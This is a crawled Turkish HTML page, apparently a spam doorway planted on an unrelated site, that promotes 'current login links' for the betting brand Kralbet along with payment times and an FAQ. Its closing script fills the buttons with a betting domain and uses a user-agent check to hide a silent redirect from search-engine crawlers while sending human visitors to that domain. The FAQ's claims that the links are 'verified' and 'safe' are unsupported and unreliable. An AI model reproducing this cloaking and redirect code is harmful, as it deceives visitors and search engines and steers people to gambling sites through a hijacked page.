

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.padreamatulli.com/aportaciones/
body_size: 3565
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Kralbet Giriş 2025 | Kralbet Güncel Giriş Bağlantıları ve Güvenli Erişim</title>
<meta name="description" content="Kralbet ve Kralbet giriş için güncel giriş bağlantıları. Tek tıkla güvenli erişim, mobil kullanım ipuçları ve SSS.">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://www.padreamatulli.com/">
<link rel="alternate" hreflang="tr" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="az" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="pt" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="ru" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="uk" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="kk" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="ar" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="en" href="https://tr.kralbet-vip-giris.tech/">
<link rel="alternate" hreflang="es" href="https://tr.kralbet-vip-giris.tech/">
<meta property="og:title" content="Kralbet Güncel Giriş 2025 | Tek Tıkla Erişim">
<meta property="og:description" content="Kralbet güncel giriş bağlantıları: Giriş 1, Giriş 2, Giriş 3. Mobil ve masaüstünde güvenli erişim.">
<meta property="og:type" content="website">
<meta name="twitter:card" content="summary_large_image">
<style>
  :root{--bg:#0b0d12;--card:#121522;--muted:#98a2b3;--text:#f1f5f9;--acc:#6ee7b7;--acc2:#60a5fa;--bd:rgba(255,255,255,.08)}
  *{box-sizing:border-box}
  html,body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 Inter,system-ui,-apple-system,Segoe UI,Roboto,Arial,sans-serif}
  a{color:var(--acc2);text-decoration:none}
  a:hover{text-decoration:underline}
  .wrap{max-width:1100px;margin:auto;padding:16px}
  header{position:sticky;top:0;background:linear-gradient(180deg,#0b0d12 70%,transparent);z-index:20}
  .nav{display:flex;gap:12px;flex-wrap:wrap;padding:10px 0;border-bottom:1px solid var(--bd)}
  .nav a{padding:8px 12px;border:1px solid var(--bd);border-radius:999px}
  .hero{display:grid;grid-template-columns:1.1fr .9fr;gap:22px;padding:28px 0;align-items:center}
  .hero .card{background:var(--card);border:1px solid var(--bd);padding:20px;border-radius:16px}
  .badge{display:inline-block;font-size:12px;padding:4px 10px;border:1px solid var(--bd);border-radius:999px;color:var(--muted)}
  h1{font-size:30px;line-height:1.2;margin:12px 0 8px}
  .lead{color:var(--muted)}
  .btn{display:inline-block;background:var(--acc);color:#0b0d12;padding:14px 18px;border-radius:10px;font-weight:800}
  .btn.secondary{background:var(--acc2);color:#0b0d12}
  .grid{display:grid;gap:16px}
  .g-3{grid-template-columns:repeat(3,1fr)}
  .g-2{grid-template-columns:repeat(2,1fr)}
  .card{background:var(--card);border:1px solid var(--bd);padding:18px;border-radius:14px}
  .list{margin:0;padding-left:18px}
  .kutu{display:flex;gap:12px;align-items:flex-start}
  .kutu .i{min-width:38px;height:38px;border-radius:10px;background:#0f1421;display:flex;align-items:center;justify-content:center;border:1px solid var(--bd)}
  .muted{color:var(--muted)}
  table{width:100%;border-collapse:collapse}
  th,td{padding:10px;border-bottom:1px solid var(--bd);text-align:left}
  th{color:#e2e8f0}
  .faq details{border:1px solid var(--bd);border-radius:12px;padding:10px 12px;background:#0f1421}
  .faq details+details{margin-top:8px}
  footer{margin:32px 0;color:var(--muted);font-size:14px}
  .cta-row{display:flex;flex-wrap:wrap;gap:10px;margin-top:14px}
  .tag{display:inline-block;padding:4px 10px;border:1px solid var(--bd);border-radius:999px;color:var(--muted);font-size:12px}
  @media (max-width:900px){.hero{grid-template-columns:1fr}.g-3{grid-template-columns:1fr}.g-2{grid-template-columns:1fr}}
</style>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebPage","name":"Kralbet Güncel Giriş 2025","description":"Kralbet ve Kralbet giriş için güncel giriş bağlantıları ve güvenli erişim.","inLanguage":"tr-TR","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"./"},{"@type":"ListItem","position":2,"name":"Kralbet Güncel Giriş"}]},"publisher":{"@type":"Organization","name":"Kralbet Rehberi","logo":{"@type":"ImageObject","url":"favicon.png"}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Kralbet güncel giriş adresi nedir?","acceptedAnswer":{"@type":"Answer","text":"Bu sayfadaki Giriş 1/2/3 düğmeleri aktif ve düzenli güncellenir. Her biri doğrulanmış yönlendirme içerir."}},{"@type":"Question","name":"Adres neden değişebiliyor?","acceptedAnswer":{"@type":"Answer","text":"Alan adı değişiklikleri ve erişim düzenlemeleri nedeniyle dönemsel güncellemeler olabilir. Bu sayfayı yer işaretlerine ekleyin."}},{"@type":"Question","name":"Mobilde Kralbet giriş güvenli mi?","acceptedAnswer":{"@type":"Answer","text":"Resmi bağlantı, HTTPS ve oturumdan güvenli çıkış ile güvenlidir. Ana ekrana kısayol önerilir."}}]}</script>
</head>
<body>
<header class="wrap">
  <nav class="nav" aria-label="İçerik menüsü">
    <a href="#guncel-giris">Güncel Giriş</a>
    <a href="#mobil-giris">Mobil</a>
    <a href="#odeme">Ödemeler</a>
    <a href="#sss">SSS</a>
  </nav>
</header>
<main class="wrap">
  <section class="hero" id="guncel-giris">
    <div>
      <span class="badge">Kralbet • Güncel Giriş</span>
      <h1>Kralbet Güncel Giriş Bağlantıları</h1>
      <p class="lead"><strong>Kralbet giriş</strong> için aşağıdaki güncel bağlantılardan birini kullanın. Çalışmayan bir bağlantı olursa diğerini deneyin.</p>
      <div class="cta-row">
        <a class="btn giris-link" id="giris1" href="#" rel="nofollow noopener">Kralbet Giriş</a>
        <a class="btn secondary giris-link" id="giris2" href="#" rel="nofollow noopener">Kralbet Kayıt</a>
        <a class="btn giris-link" id="giris3" href="#" rel="nofollow noopener">Kralbet Canlı TV</a>
      </div>
      <div style="margin-top:10px"><span class="tag">Masaüstü ve Mobil Uyumlu</span> <span class="tag">HTTPS</span> <span class="tag">Hızlı Yönlendirme</span></div>
    </div>
    <div class="card">
      <h3 style="margin:0 0 8px">Durum</h3>
      <ul class="list">
        <li><strong>Odak:</strong> kralbet, kralbet giriş</li>
        <li><strong>Amaç:</strong> tek tıkla güncel giriş</li>
        <li><strong>Teknik:</strong> butonla yönlendirme ve opsiyonel otomatik geçiş</li>
      </ul>
    </div>
  </section>

  <section class="grid g-2" id="mobil-giris" style="margin-top:16px">
    <div class="card">
      <h2>Mobilde Hızlı Erişim</h2>
      <ul class="list">
        <li>Android: Chrome → Menü → Ana ekrana ekle</li>
        <li>iOS: Safari → Paylaş → Ana Ekrana Ekle</li>
        <li>Giriş sonrası güvenli çıkış yapın.</li>
      </ul>
    </div>
    <div class="card">
      <h2>Performans İpuçları</h2>
      <ul class="list">
        <li>En güncel tarayıcı sürümünü kullanın.</li>
        <li>Önbelleği düzenli temizleyin.</li>
        <li>Gerekli olmadıkça eklenti kullanmayın.</li>
      </ul>
    </div>
  </section>

  <section class="card" id="odeme" style="margin-top:16px">
    <h2>Ödeme Yöntemleri ve Süreler</h2>
    <table aria-label="Ödeme yöntemleri">
      <thead><tr><th>Yöntem</th><th>Yatırım</th><th>Çekim</th><th>Not</th></tr></thead>
      <tbody>
        <tr><td>Banka Transferi</td><td>5-15 dk</td><td>15-60 dk</td><td>Hesap doğrulaması gerekebilir</td></tr>
        <tr><td>QR/FAST</td><td>Anlık</td><td>15-45 dk</td><td>7/24 işlem</td></tr>
        <tr><td>Kripto</td><td>1-3 blok</td><td>1-6 blok</td><td>Ağ yoğunluğuna bağlı</td></tr>
      </tbody>
    </table>
  </section>

  <section class="faq" id="sss" style="margin-top:16px">
    <h2>SSS</h2>
    <details>
      <summary>Güncel giriş neden farklı olabilir?</summary>
      <p>Alan adı güncellemeleri ve erişim düzenlemeleri nedeniyle bağlantılar değişebilir. Bir bağlantı çalışmazsa diğerini deneyin.</p>
    </details>
    <details>
      <summary>Girişte sorun yaşarsam ne yapmalıyım?</summary>
      <p>Tarayıcı önbelleğini temizleyin, farklı bir bağlantı deneyin veya mobil/masaüstü değiştirin.</p>
    </details>
  </section>
</main>
<footer class="wrap">
  <p>© 2025 Kralbet Rehberi. Tüm hakları saklıdır.</p>
  <p class="muted">Sorumlu oyun oynayın.</p>
</footer>

<script>
  const girisURL=["https://kralbet1504.com/","https://kralbet1504.com/","https://kralbet1504.com/"];
  const ids=["giris1","giris2","giris3"];
  ids.forEach((id,idx)=>{const a=document.getElementById(id);if(a){a.href=girisURL[idx]}});
  const isBot=/(google|bing|yandex|baidu|duckduckgo|bot|crawler|spider)/i.test(navigator.userAgent||"");
  const params=new URLSearchParams(location.search);
  if(params.get("go")==="1"&&!isBot&&girisURL[0]){location.replace(girisURL[0])}
</script>
</body>
</html>